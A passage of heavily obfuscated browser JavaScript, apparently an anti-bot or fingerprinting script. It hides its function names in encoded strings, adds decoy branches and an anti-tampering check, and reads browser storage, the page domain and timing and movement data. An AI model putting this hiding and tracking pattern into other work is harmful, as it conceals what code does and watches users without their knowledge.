[vh(0x764)],vN['BXhmm'],vN[vh(0xccc)],vN[vh(0xaf6)],vN[vh(0x845)],vN[vh(0xafa)],vN[vh(0xa86)],vN[vh(0xac8)],vN['kDPMm'],'EG',vh(0x508),vN[vh(0x259)],vh(0x18c),vN['QVGex'],vN['NzWGd'],vh(0x6a7),vN[vh(0x499)],vh(0x84d),vN['UeaBc'],vh(0x88a),'BG',vN[vh(0x756)],vN[vh(0x724)],vN[vh(0x92f)],vN['AQnJs'],vN[vh(0x983)],vh(0x904),vN[vh(0x479)],vN[vh(0x5ec)],vN[vh(0x967)],vN['hdnTB'],vh(0xd4d),vN[vh(0x8c7)],vN['DdIvT'],vh(0x56e),vN[vh(0x878)],vh(0x604),vN[vh(0xbeb)],'W5/cLvtcJSkBW53cOmoHWR7cV3v8',vN[vh(0x8a5)],vN[vh(0x3f5)],'WPa6jZBdOeJdTfyFymosjdfL','smkDxha',vN[vh(0xc73)],vN[vh(0xaad)],vN['dtpCd'],vN[vh(0x7c2)],vN[vh(0xe71)],vh(0x667),vN[vh(0x396)],vN[vh(0x41f)],vN[vh(0x718)],vN[vh(0x638)],vN['pdSVJ'],vN['VWjgC'],vh(0xde9),vN[vh(0x6a5)],vN[vh(0x8e0)],vN[vh(0x944)],vN[vh(0xdd1)],'WPtcLLtcK8o8yW',vh(0xc60),vh(0x57c),vN['roOLv'],vh(0xe3b),'ja',vN[vh(0x4f5)],vN['hOgAk'],vN[vh(0xc51)],vN[vh(0x2c3)],vN[vh(0x7e3)],vN['vkFXl'],vN['UcqSr'],vN[vh(0x8b3)],vh(0x86b),vh(0x1ab),vN[vh(0x180)],vN[vh(0x20b)],vN['pohoP'],vh(0x173),vh(0xa2e),vN[vh(0xddd)],vN[vh(0xa5d)],vN[vh(0xd9b)],vN[vh(0x84f)],vh(0xd0d),vN[vh(0x921)],vN[vh(0x268)],vh(0xae2),vh(0x273),vN[vh(0x4f2)],vN[vh(0x8dc)],vN['Hyksf'],vN[vh(0x2b9)],'Aa',vN[vh(0x87a)],vh(0x64e),vN[vh(0x22f)],vN[vh(0x2c5)],vN[vh(0x9ae)],vN[vh(0x20a)],vN[vh(0x7e5)],vh(0x813),vN[vh(0x929)],vN[vh(0xd03)],vN['VSPZz'],vh(0x708),vN[vh(0x561)],vN[vh(0x860)],vN['yrFbE'],vN[vh(0xa72)],vh(0x799),vN['pCCDi'],vN[vh(0xa15)],vh(0x7b4),vN[vh(0x670)],vN['Wizbz'],vh(0xd8d),vN[vh(0x48f)],vh(0xc32),vN[vh(0x2a1)],vN[vh(0x7e7)],'xSkwt2mfDq',vN[vh(0xd2d)],vN[vh(0x569)],vN[vh(0x5fc)],vN[vh(0x6ab)],vN[vh(0x3fb)],vN['HwQcc'],vN[vh(0x641)],vN[vh(0x3fd)],vh(0xd52),vN['buyHc'],vN['DEnbe'],vN['cvIcL'],vN[vh(0x20f)],vN[vh(0xd77)],vh(0x5b6),vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)]],vr=vX[0x0][vh(0x216)](0x1,0x1),vG=[vN['rXbEn'],'CSkNWO0',vN['aTpQZ'],vN[vh(0xc8d)],vN[vh(0x6ff)],'cdW',vN['nUPNK'],vN['QlaAz'],'WOZcRtKoxmkSW5rL',vN[vh(0x603)],vN[vh(0x244)],vN[vh(0x190)],vN[vh(0xc18)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x4e,0x61,0x6d,0x65,0x73)],vP[String[vh(0xd25)](0x52,0x65,0x67,0x45,0x78,0x70)],vP[String[vh(0xd25)](0x44,0x61,0x74,0x65)],vP[String['fromCharCode'](0x4d,0x61,0x74,0x68)][String[vh(0xd25)](0x72,0x61,0x6e,0x64,0x6f,0x6d)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String[vh(0xd25)](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String[vh(0xd25)](0x46,0x75,0x6e,0x63,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x70,0x72,0x6f,0x74,0x6f,0x74,0x79,0x70,0x65)],vP[String['fromCharCode'](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String['fromCharCode'](0x4f,0x62,0x6a,0x65,0x63,0x74)][String[vh(0xd25)](0x67,0x65,0x74,0x4f,0x77,0x6e,0x50,0x72,0x6f,0x70,0x65,0x72,0x74,0x79,0x44,0x65,0x73,0x63,0x72,0x69,0x70,0x74,0x6f,0x72)],vP[String[vh(0xd25)](0x42,0x6f,0x6f,0x6c,0x65,0x61,0x6e)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x74,0x69,0x6f,0x6e)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x6c,0x6f,0x63,0x61,0x6c,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)],vP[String[vh(0xd25)](0x4d,0x61,0x74,0x68)][String['fromCharCode'](0x72,0x6f,0x75,0x6e,0x64)],vP[String[vh(0xd25)](0x73,0x65,0x73,0x73,0x69,0x6f,0x6e,0x53,0x74,0x6f,0x72,0x61,0x67,0x65)][String['fromCharCode'](0x73,0x65,0x74,0x49,0x74,0x65,0x6d)],vP[String['fromCharCode'](0x64,0x6f,0x63,0x75,0x6d,0x65,0x6e,0x74)][String[vh(0xd25)](0x64,0x6f,0x6d,0x61,0x69,0x6e)],vP[String[vh(0xd25)](0x64,0x65,0x63,0x6f,0x64,0x65,0x55,0x52,0x49,0x43,0x6f,0x6d,0x70,0x6f,0x6e,0x65,0x6e,0x74)],vP[String['fromCharCode'](0x53,0x74,0x72,0x69,0x6e,0x67)][String[vh(0xd25)](0x66,0x72,0x6f,0x6d,0x43,0x68,0x61,0x72,0x43,0x6f,0x64,0x65)],vP[String['fromCharCode'](0x63,0x6f,0x6e,0x73,0x6f,0x6c,0x65)],String[vh(0xd25)](0x6c,0x65,0x6e,0x67,0x74,0x68),String['fromCharCode'](0x30,0x30),String['fromCharCode'](0x63,0x68,0x61,0x72,0x43,0x6f,0x64,0x65,0x41,0x74),String[vh(0xd25)](0x63,0x6f,0x6e,0x73,0x74,0x72,0x75,0x63,0x74,0x6f,0x72),String[vh(0xd25)](0x5c,0x77,0x2b,0x20,0x2a,0x5c,0x28,0x5c,0x29,0x20,0x2a,0x7b,0x5c,0x77,0x2b,0x20,0x2a),String[vh(0xd25)](0x20),String[vh(0xd25)](0x25),String[vh(0xd25)](0x2e,0x2b,0x3b,0x3f,0x20,0x2a,0x7d),String[vh(0xd25)](0x74,0x65,0x73,0x74),String[vh(0xd25)](0x76,0x61,0x6c,0x75,0x65),String[vh(0xd25)](0x74,0x6f,0x53,0x74,0x72,0x69,0x6e,0x67),String[vh(0xd25)](0x69,0x6e,0x64,0x65,0x78,0x4f,0x66),String[vh(0xd25)](0x63,0x61,0x6c,0x6c),String[vh(0xd25)](0x70,0x75,0x73,0x68),function(vg){var vI=vh,vx={'whDeq':function(vD,vo){var vt=vf;return vi[vt(0xacb)](vD,vo);}};if(vi[vI(0xe21)]!==vI(0x950)){var vA=vn[vI(0x978)][vr];try{if(vi[vI(0x858)](vi[vI(0x1b4)],vi['ewqko']))vA[0x11][vA[0x2a]](vA[0x17],vA[0x23],vA[0x23]);else return _0x3b2fb2>=0x6&&vi[vI(0x34c)](_0x3bcb0c,0x8);}catch(vD){}try{if(vi[vI(0x858)](vi[vI(0x3b9)],vi[vI(0x3b9)]))vA[0x19][vA[0x2a]](vA[0x13],vA[0x23],vA[0x23]);else return vx[vI(0x74c)](_0x4cafac,0x1);}catch(vo){}return vA[0x15]['prototype'][vr]=vr,vg;}else return vi['dOiUz'](_0x4d5c2c,0xc)&&vi[vI(0x7e6)](_0x488295,0xe);}],va=function(){var vg=vh,vI={'PxLlE':function(vx,vA){var vD=vf;return vi[vD(0x493)](vx,vA);},'bEdvk':function(vx,vA){return vi['IBRIT'](vx,vA);}};return vi[vg(0x858)](vi[vg(0xa98)],vi[vg(0xa98)])?(vn[vg(0x978)][vr]=vG,vn[vg(0x978)][vn[vg(0x978)][vr][0x0]]=+new vn['prototype'][vr][0xf](),vX):vI[vg(0x826)](vI[vg(0xe1f)](_0x25d5ad,0x2),0x0);};return(vn=va)();}}return function(vh,vi){var vX=vR,vr={'QOtsF':vN[vX(0x1ce)]},vG=vh(),va=parseInt;function vg(vI,vx){var vA=vX;return vN[vA(0xdc7)](vV,vx+0x2d,vI);}while(!![]){if(vN[vX(0x836)](vN[vX(0x509)],vX(0x2e9))){try{if(vN[vX(0x6a3)](vN['ahlfi'],vN[vX(0x293)]))return vN['FQjsx'](_0x258c1c,_0x286d08);else{if(vN['mZWbo'](vN[vX(0x70c)](vN[vX(0x4c2)](vN['UQkfs'](vN[vX(0x1e6)](vN[vX(0xc9e)](vN[vX(0x55a)](vN[vX(0x4c2)](vN[vX(0x1b0)](vN[vX(0x4c2)](vN[vX(0x55a)](vN[vX(0x1e6)](vN['cWMac'](vN[vX(0x564)](vN[vX(0xc9e)](vN[vX(0x2b7)](vN[vX(0xd0c)](vN['FtHoH'](vN[vX(0xbff)](vN[vX(0x1f9)](vN[vX(0xcc5)](vN[vX(0x4c2)](vN[vX(0x650)](vN[vX(0x1fb)](vN[vX(0xd33)](vN[vX(0x71e)](vN[vX(0x51d)](vN[vX(0xa3a)](vN[vX(0xb64)](vN[vX(0x1b0)](vN['KYCam'](vN[vX(0xcc5)](vN[vX(0x55a)](vN['UQkfs'](vN[vX(0xb64)](vN[vX(0x7db)](vN[vX(0x650)](vN[vX(0x96d)](vN[vX(0x1fb)](vN[vX(0xcac)](vN[vX(0x7db)](vN['bvmyM'](vN[vX(0x397)](vN[vX(0x3cd)](vN[vX(0xdc7)](va,vN['UQsFV'](vg,vN[vX(0x613)],0xc),0x10)+vN[vX(0x2dd)](va,vg(vN[vX(0xad3)],0x12),0x10)+vN[vX(0xd2a)](va,vN[vX(0x3d5)](vg,vX(0xbe3),0x15),0x10)+vN[vX(0xdc7)](va,vg(vN['RYbUt'],0x16),0x10),va(vN[vX(0xdc7)](vg,vN['yMZkQ'],0x1a),0x10)),vN[vX(0x67a)](va,vN[vX(0x88c)](vg,vX(0x332),0x21),0x10))+vN[vX(0x7b9)](va,vg(vN[vX(0x53c)],0x31),0x10),vN[vX(0x7f5)](va,vN[vX(0x219)](vg,vX(0x48e),0x37),0x10))+vN[vX(0x890)](va,vN[vX(0x421)](vg,vN[vX(0xa62)],0x3b),0x10),vN['kkdgG'](va,vN[vX(0x18e)](vg,vN[vX(0x61e)],0x3f),0x10)),va(vg(vN[vX(0x7e1)],0x43),0x10))+vN[vX(0x198)](va,vN['DeYUa'](vg,vN[vX(0xb50)],0x46),0x10),vN['kkdgG'](va,vN[vX(0xe80)](vg,vN[vX(0x1c7)],0x47),0x10)),vN[vX(0xdc3)](va,vg(vN[vX(0xa3b)],0x48),0x10)),vN[vX(0xbd7)](va,vN[vX(0x9de)](vg,vN[vX(0xdd7)],0x4f),0x10)),va(vN['nKvnE'](vg,vN['vXcUX'],0x51),0x10))+vN[vX(0x67a)](va,vN['HyQKM'](vg,vN['ThEfp'],0x52),0x10),vN[vX(0xdc3)](va,vg(vN[vX(0x290)],0x53),0x10)),vN[vX(0x9de)](va,vN[vX(0xd2a)](vg,vN[vX(0xb1c)],0x59),0x10))+vN['lqfos'](va,vN[vX(0x986)](vg,'ta%%',0x5b),0x10),vN[vX(0xa01)](va,vN[vX(0x59c)](vg,vN['CMRvp'],0x5d),0x10)),vN[vX(0xdd8)](va,vN[vX(0x7d6)](vg,vN[vX(0xc88)],0x5f),0x10))+vN['VzRbS'](va,vg(vN[vX(0xc3f)],0x60),0x10)+va(vN[vX(0xe80)](vg,vN[vX(0x1e8)],0x63),0x10),vN['LHaFU'](va,vg(vN[vX(0xd60)],0x68),0x10)),vN['lqfos'](va,vN[vX(0xa01)](vg,vN[vX(0xac4)],0x6e),0x10)),va(vN['rYJIV'](vg,vN[vX(0xcb1)],0x72),0x10)),vN['lsbYR'](va,vN[vX(0x5b9)](vg,vN[vX(0xe85)],0x75),0x10)),vN[vX(0xb48)](va,vN[vX(0xaac)](vg,vN[vX(0x7bd)],0x77),0x10))+va(vg(vN[vX(0x1aa)],0x7a),0x10),va(vN[vX(0x88c)](vg,vX(0x323),0x7d),0x10))+vN['kxddg'](va,vg(vN[vX(0x928)],0x83),0x10),vN[vX(0xcbf)](va,vg(vX(0x998),0x84),0x10))+va(vg(vN[vX(0xa4c)],0x85),0x10),va(vg(vN[vX(0x5bf)],0x86),0x10)),va(vN[vX(0x7b9)](vg,vN[vX(0x43b)],0x87),0x10)),vN[vX(0xcbf)](va,vN[vX(0xbd7)](vg,vN[vX(0x565)],0x88),0x10)),vN[vX(0x7f5)](va,vN[vX(0x198)](vg,vN['HZBTy'],0x8c),0x10)),vN[vX(0xd2a)](va,vN[vX(0x7f5)](vg,vN[vX(0xa05)],0x8d),0x10)),vN[vX(0x2bd)](va,vN[vX(0xc5b)](vg,vN[vX(0xb1d)],0x90),0x10)),va(vN[vX(0x2ee)](vg,vN[vX(0xa4d)],0x94),0x10)),vN[vX(0x6c2)](va,vN['wjtTn'](vg,vN[vX(0xd9d)],0x96),0x10))+vN[vX(0xc5b)](va,vg(vN[vX(0x971)],0x9b),0x10)+vN[vX(0xd2a)](va,vN['VmxBP'](vg,vN['MvdOX'],0x9e),0x10),vN['kxFKg'](va,vN[vX(0xc9f)](vg,vN['QVmZl'],0xa1),0x10)),vN[vX(0x59c)](va,vg(vN[vX(0x1c0)],0xa2),0x10)),vN['kxddg'](va,vN['FCQKv'](vg,vN[vX(0x93f)],0xa3),0x10)),vN[vX(0x181)](va,vN[vX(0xdc3)](vg,'1Ido',0xa7),0x10)),va(vN[vX(0xcbf)](vg,vN[vX(0xa67)],0xac),0x10)),vN[vX(0xdd8)](va,vN[vX(0xdc3)](vg,vN['OnfNq'],0xb3),0x10)),vN['leXSs'](va,vN[vX(0x8b1)](vg,vN[vX(0x41b)],0xb8),0x10)),vN[vX(0xa8b)](va,vN[vX(0x181)](vg,vX(0x45f),0xbf),0x10)),vN['UQsFV'](va,vN[vX(0x200)](vg,vN['mPDiv'],0xc5),0x10)),vN[vX(0x59c)](va,vN['GVEAB'](vg,vN[vX(0x82c)],0xc7),0x10)),vN[vX(0xa01)](va,vN[vX(0x410)](vg,vN[vX(0xcd2)],0xca),0x10)),vN['Aordf'](va,vN[vX(0x319)](vg,vN[vX(0xd61)],0xcc),0x10))+vN[vX(0x3f1)](va,vN[vX(0xcb5)](vg,vN['BHfyB'],0xcd),0x10),va(vg(vN[vX(0x2ea)],0xcf),0x10)),vN[vX(0x7f5)](va,vg(vN[vX(0x9e7)],0xd2),0x10)),vN[vX(0x1b9)](va,vN[vX(0x3d5)](vg,vN[vX(0xa8e)],0xd3),0x10)),vi))break;}}catch(vI){}vG[vX(0xae0)](vG[vX(0xa0a)]());}else return vr['QOtsF'];}}(vn,0xbd35),vV;}(window),Wi,WX,Wr,WG,Wa,Wg,WI,Wx,WA,WD,Wo,Wt,Wc,Ws,WY,Wb=0x0,Wl=0x0,WL=0x0,WO=0x0,Wd=0x0,v0=0x0,v1=0x0,v2=0x0,v3=0x0,v4=B[Wh(0x8d,Wn(0xbaa))],v5=+new v4(),v6=0x0,v7=0x0,v8=Wh(0x4a,'8R#p')in B?B[Wh(0x4a,'8R#p')]:z,v9=function(vP){var vR=Wn,vN={'nejef':vR(0x9e5),'MlZbR':function(vU,ve,vZ){return vU(ve,vZ);},'UHKHY':'pSoo','CuWuK':function(vU,ve){return vU!==ve;},'kJEne':vR(0xcaa),'UJIDn':vR(0x5a8),'OTkhQ':function(vU,ve){return vU+ve;},'lYjjR':function(vU,ve){return vU===ve;},'FEwjK':'rqHkY'};try{if(vN[vR(0x954)]('CIFfn',vN['kJEne'])){var vQ;return vP?(vQ=Wv[Wh(0x66,vN[vR(0xd07)])](),vQ-=vQ%0x1,vN[vR(0x92c)](v5,vQ)):+new v4();}else return _0x50c7dc;}catch(vU){return vN[vR(0x8d0)](vR(0x2a4),vN[vR(0x412)])?+new v4():_0x261bfd[_0x3d6859(0xcf,vN['nejef'])][vN[vR(0x488)](_0x325469,0x63,vN[vR(0x449)])]();}},vW=Wh(0x97,'NWim')in WW?WW[Wh(0x97,Wn(0x747))]:-0x1,vv=[0x0,0x0,0x0,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0x0,0xffffffff,0xffffffff,0x0,0x0,0xffffffff,0xffffffff,0xffffffff,0x0,0xffffffff],vw=(function(){var vP=Wn,vR={'cKfvT':function(vq,vJ){return vq!==vJ;},'hOItn':'taUhn','PaBwf':vP(0xdbc),'zVjMH':vP(0x39e),'axhGZ':function(vq,vJ){return vq>vJ;},'puDcX':function(vq,vJ){return vq+vJ;},'OrCvr':function(vq,vJ,vm){return vq(vJ,vm);},'fYPpK':vP(0x859),'NDKam':function(vq,vJ){return vq/vJ;},'JeAOZ':function(vq,vJ){return vq>>>vJ;},'tIexx':function(vq,vJ){return vq>>>vJ;},'LjKLr':function(vq,vJ){return vq^vJ;},'RQmMh':function(vq,vJ){return vq(vJ);},'kILNK':function(vq,vJ,vm){return vq(vJ,vm);},'BmOOS':vP(0x617),'GDnDd':function(vq,vJ,vm){return vq(vJ,vm);},'lbotc':vP(0xc4a),'CWDct':function(vq,vJ){return vq(vJ);},'Efrtj':function(vq,vJ,vm){return vq(vJ,vm);},'EEGPF':vP(0xbd4),'Fgclu':vP(0x537),'RfiEs':function(vq,vJ){return vq===vJ;},'GoxZD':function(vq,vJ){return vq>>>vJ;}},vN=vR['Efrtj'](Wh,0xca,vR[vP(0x189)]),vQ=Ww[vR[vP(0xe5b)](Wh,0x82,vR[vP(0x40b)])](),vU=vR['RfiEs'](typeof vQ,Y)?vR[vP(0xc11)](vQ,0x0):0x0;function ve(vq){var vJ=vP;if(vR[vJ(0x544)](vR[vJ(0x58b)],vJ(0x8cd)))return _0x5a8ae8;else{var vm=vR[vJ(0x66e)]['split']('|'),vH=0x0;while(!![]){switch(vm[vH++]){case'0':var vy,vE;continue;case'1':if(vq===0x0)return vN[Wh(0xba,vR[vJ(0x3e0)])](0x0);continue;case'2':vy='';continue;case'3':return vy;case'4':while(vR[vJ(0xcab)](vq,0x0))vE=vq%0x3e,vy=vR[vJ(0x87b)](vN[vR['OrCvr'](Wh,0xba,vR[vJ(0x3e0)])](vE),vy),vq=B[vR['OrCvr'](Wh,0x45,vR[vJ(0x4df)])][vR[vJ(0x8e9)](Wh,0x6c,vJ(0x7bc))](vR[vJ(0xadf)](vq,0x3e));continue;}break;}}}function vZ(vq){var vJ=vP,vm=vR['JeAOZ'](vq,0x0),vH=vR[vJ(0x95e)](vR['LjKLr'](vm,vU),0x0);return vR[vJ(0x41a)](ve,vH);}return{'Je':ve,'Ze':vZ,'ze':function(vq){var vJ=vP,vm,vH=[];for(vm=0x0;vm<vq[vR[vJ(0x24d)](Wh,0x69,vR[vJ(0xdaa)])];vm++)vH[vR[vJ(0x9b3)](Wh,0x87,vR[vJ(0x7a9)])](vR['CWDct'](vZ,vq[vm]));return vH;}};}());function vu(vP,vR){var vN=Wn,vQ={'ASfOU':function(vU,ve){return vU!=ve;},'HGXAd':function(vU,ve,vZ){return vU(ve,vZ);},'rbUBc':vN(0x18b)};return vQ[vN(0x511)](vP[vQ[vN(0xe74)](Wh,0x89,vQ[vN(0x27e)])](vR),-0x1);}function vF(vP){var vR=Wn,vN={'gPwgs':function(vQ,vU,ve){return vQ(vU,ve);},'MLLKQ':vR(0x9d7)};return vP[vN[vR(0x3ce)](Wh,0xa3,vN['MLLKQ'])](/[^a-zA-Z0-9]+/g,'');}function vB(vP,vR){var vN=Wn,vQ={'hbELH':function(vU,ve){return vU!=ve;},'IYpwV':function(vU,ve){return vU(ve);},'fythW':function(vU,ve,vZ){return vU(ve,vZ);},'otLIZ':vN(0x18b)};return vQ[vN(0x1b2)](vQ[vN(0xbac)](vF,vP)[vQ['fythW'](Wh,0x89,vQ[vN(0x442)])](vQ[vN(0xbac)](vF,vR)),-0x1);}function vj(vP,vR,vN,vQ,vU,ve,vZ){var vq=Wn,vJ={'NxJAi':function(vE,vV){return vE!=vV;},'GtOBx':function(vE,vV,vn){return vE(vV,vn);},'WXhuy':'1AkO','KmwGF':function(vE,vV,vn){return vE(vV,vn);},'NJgzf':function(vE,vV){return vE===vV;},'tNdvY':vq(0x866),'hgKzQ':function(vE){return vE();},'Wbmbf':function(vE,vV){return vE(vV);},'DtmhH':function(vE,vV){return vE!==vV;},'aPeNi':'VdjiP','VSvCi':vq(0x47f),'InLwJ':function(vE,vV){return vE(vV);},'cfEDo':function(vE,vV){return vE===vV;},'uJUdo':'zJksr','JAxEs':'lyqTG','KOqfI':function(vE){return vE();},'NCeos':function(vE,vV){return vE(vV);}};function vm(vE){vR?vv[vP]|=vE:vv[vP]&=~vE;}var vH;try{if(vJ[vq(0xe37)](vJ[vq(0x757)],vJ['VSvCi']))vH=ve&&vJ[vq(0x696)](ve)?vJ[vq(0x4b2)](vm,vN):vm;else return vJ[vq(0xbab)](_0x4601f1[vJ[vq(0x851)](_0x5299c6,0x89,vJ[vq(0x1a8)])](_0x5f149e),-0x1);}catch(vE){if(vJ[vq(0x87f)](vJ['uJUdo'],vJ[vq(0x443)]))return vJ[vq(0x851)](_0x4f54df,_0x2b79c0,vJ['KmwGF'](_0x5f4947,0xf0,vq(0xe6c)));else vm(vQ);}function vy(){var vV=vq;if(vJ[vV(0x34f)](vJ[vV(0x961)],vV(0x866)))try{return vJ[vV(0x696)](vZ)?vJ['Wbmbf'](vm,vQ):vm;}catch(vn){}else return _0x1e00f2[vV(0x978)][_0x622201[vV(0x978)][_0x438b3b][0x0]]=+new _0x1bd08b[(vV(0x978))][_0x2abc9d][0x12](),_0x32d84b[_0x3b06c2];}return vH=vZ?vJ[vq(0x191)](vy):vm,vJ[vq(0xa91)](vm,vU);}function vT(vP,vR,vN,vQ,vU){var ve={'ydqQd':function(vq,vJ){return vq===vJ;},'oIOZg':'gnxiu'};function vZ(vq){var vJ=vf;if(ve[vJ(0x44b)](ve[vJ(0xa73)],ve[vJ(0xa73)]))vR?vv[vP]&=~vq:vv[vP]|=vq;else return _0x2f7576>0x1;}vZ(vN),vZ(vQ),vZ(vU);}function vS(vP){return vP^WX;}function vp(vP,vR,vN){var vQ=Wn,vU={'SMkrs':function(vy,vE){return vy===vE;},'UblaR':function(vy,vE,vV){return vy(vE,vV);},'MgDsR':function(vy,vE,vV){return vy(vE,vV);},'SgjrL':vQ(0xb70),'kjdOI':vQ(0xcba),'ulbfZ':vQ(0x7f1),'bLgpr':vQ(0x617),'aMrTH':function(vy,vE){return vy>vE;},'NEvme':function(vy,vE){return vy<=vE;},'DJeSA':'xg^Q','EWSlq':function(vy,vE){return vy!==vE;},'NcYMw':function(vy,vE){return vy!==vE;},'JDMET':function(vy,vE){return vy+vE;},'BGEoW':function(vy,vE){return vy(vE);},'uCAyl':function(vy,vE){return vy>vE;},'rVyPv':function(vy,vE){return vy<vE;},'OsUZJ':function(vy,vE){return vy-vE;},'bkGRG':function(vy,vE){return vy*vE;},'Iycyf':vQ(0xdca),'fHZsZ':function(vy,vE){return vy<vE;},'Kiiaw':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'oQisV':function(vy,vE){return vy===vE;},'FzaGi':function(vy,vE,vV){return vy(vE,vV);},'XAEUa':vQ(0x38a),'PHxfd':function(vy,vE,vV){return vy(vE,vV);},'yYRcr':vQ(0xaf1),'AMtbG':function(vy,vE,vV,vn,vh,vi,vX){return vy(vE,vV,vn,vh,vi,vX);},'WTTNI':'8cQR','tDDhq':function(vy,vE,vV){return vy(vE,vV);},'mXAPO':vQ(0xb68),'nxJMQ':'1VgN','YNsRd':'FYCr','YOkbi':function(vy,vE){return vy!==vE;},'izkgV':'PEazp','TvQBa':vQ(0xcf6),'KPaav':function(vy,vE){return vy!==vE;},'JjnHX':'tqGgS','GrXMj':vQ(0x9bd),'cRpFy':'NIGCJ','qNpXG':function(vy,vE){return vy!==vE;},'ZsOZw':function(vy,vE){return vy!==vE;},'BnpKL':vQ(0xe00)},ve,vZ,vq,vJ;if(vU['YOkbi'](typeof vP,WG[0x10]))return Wx;try{if(vU[vQ(0xba8)]===vU[vQ(0x383)])return vU[vQ(0xe5a)](_0x7fcbf7,0x0);else ve=WG[0x4][WG[0x11]](vP)[WG[0xe]]();}catch(vy){return vU[vQ(0x5f4)](vU[vQ(0x4ee)],vU[vQ(0x4ee)])?vU[vQ(0xbd2)](_0x33f8b4,_0x53f548,vU['MgDsR'](_0xd37450,0xd4,vU[vQ(0xdc5)])):Wx;}if(vU[vQ(0x17a)](vN,Wa)){if(vU[vQ(0x622)](vU['GrXMj'],vU[vQ(0x3d2)])){if(vU[vQ(0x5df)](ve[WG[0x9]](WG[0xc]),-0x1))return Wx;try{if(vU[vQ(0xa5f)](vU[vQ(0x4a1)],vQ(0xe00))){var vm={'COsqT':function(vE,vV){var vn=vQ;return vU[vn(0xe5a)](vE,vV);},'egflK':vU[vQ(0x9fd)],'eThJO':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'CUAgN':vQ(0x859),'sTagp':function(vE,vV,vn){var vh=vQ;return vU[vh(0xbd2)](vE,vV,vn);},'TMTLN':vU[vQ(0x204)],'WcCAJ':vU[vQ(0xd66)],'ICODu':function(vE,vV){var vn=vQ;return vU[vn(0x643)](vE,vV);},'WwhTL':function(vE,vV){var vn=vQ;return vU[vn(0xd79)](vE,vV);},'MrlkH':vU[vQ(0x6d1)],'hDFLD':function(vE,vV,vn){var vh=vQ;return vU[vh(0x288)](vE,vV,vn);},'yCLeD':function(vE,vV){var vn=vQ;return vU[vn(0x622)](vE,vV);},'tpRkH':function(vE,vV){return vU['NcYMw'](vE,vV);},'dlScr':function(vE,vV){return vE-vV;},'sfulK':function(vE,vV){var vn=vQ;return vU[vn(0x7b0)](vE,vV);},'IDIKI':function(vE,vV){var vn=vQ;return vU[vn(0xb8d)](vE,vV);},'YzOCG':function(vE,vV){return vE(vV);},'TZSMk':function(vE,vV){var vn=vQ;return vU[vn(0xb1b)](vE,vV);},'CmuyW':function(vE,vV){var vn=vQ;return vU[vn(0x717)](vE,vV);},'ndxcw':function(vE,vV){return vE-vV;},'eGxWL':function(vE,vV){var vn=vQ;return vU[vn(0x245)](vE,vV);},'NYcFJ':function(vE,vV){return vE(vV);},'mBLcj':function(vE,vV){return vU['bkGRG'](vE,vV);},'nXAts':vU[vQ(0x5d9)],'RAoUX':function(vE,vV){return vU['fHZsZ'](vE,vV);}};_0x3edd15+=0x1,vU[vQ(0xe42)](_0x1c075b,0x12,_0x35498c,0x200,0x10000000,0x8,_0x4fce6d);var vH=_0x97763d[vU[vQ(0xbd2)](_0x1444f6,0xe2,vQ(0xd1a))];vU['oQisV'](_0x1132d6[vU[vQ(0xc0b)](_0x4b38de,0xfd,vU[vQ(0xde6)])],vU['PHxfd'](_0x5dc3db,0x33,vU[vQ(0x8aa)]))&&vU[vQ(0xe42)](_0x3832dd,0x0,_0x10dc0f,0x200000,0x100,0x2000000,function(){var vE=vQ;return vm[vE(0x8c6)](_0x19c18d[_0x522834(0x40,vm[vE(0x4fe)])],0x0);}),vU[vQ(0x267)](_0x1af7d1,0xe,_0x49f20a,0x2,0x400,0x20000000,function(){var vE=vQ,vV,vn,vh,vi,vX,vr,vG,va,vg,vI,vx=_0x3860cd[vm[vE(0xa5b)](_0x159b83,0x45,vm[vE(0x6b1)])][vm[vE(0x183)](_0x3a77b7,0x7c,vm['TMTLN'])],vA=[];for(vV=0x0,vh=_0x23a144[vm[vE(0x183)](_0x1be555,0x69,vm[vE(0x6a1)])];vV<vh;vV++)vn=_0x31848c[vV],vm[vE(0x175)](vn[0x2],_0x1cdba2)&&vm[vE(0x1a9)](vn[0x2],vH)&&vA[vm[vE(0x183)](_0x3da440,0x87,vm[vE(0x32b)])](vn);if(vi=vA[vm[vE(0x768)](_0x328128,0x69,vE(0x617))],vm[vE(0xe84)](vi,0x0)){if(vX=0x0,vm[vE(0x8c6)](vi,0x1)&&vm[vE(0x5f3)](_0x2a025c,-0x1)&&vm['tpRkH'](_0x58c153,-0x1))vr=vm[vE(0xdb3)](vA[0x0][0x0],_0x51c534),vG=vm['dlScr'](vA[0x0][0x1],_0x2037bf),vX=vm[vE(0xbb3)](vm[vE(0x270)](vx,vr),vm['YzOCG'](vx,vG));else{if(vm[vE(0x595)](vi,0x1)){for(vV=0x1;vm[vE(0xe10)](vV,vi);vV++)va=vm[vE(0xdb3)](vA[vV][0x0],vA[vm[vE(0xd93)](vV,0x1)][0x0]),vg=vm[vE(0x22b)](vA[vV][0x1],vA[vm['eGxWL'](vV,0x1)][0x1]),vX+=vm[vE(0x270)](vx,va)+vm['NYcFJ'](vx,vg);}}return vI=vm['mBLcj'](_0x3f2807[vm[vE(0x183)](_0x456348,0xff,vm[vE(0x825)])],0x12c),vm['RAoUX'](vi,0x3)&&vm[vE(0x175)](vX,vI)?vX:void 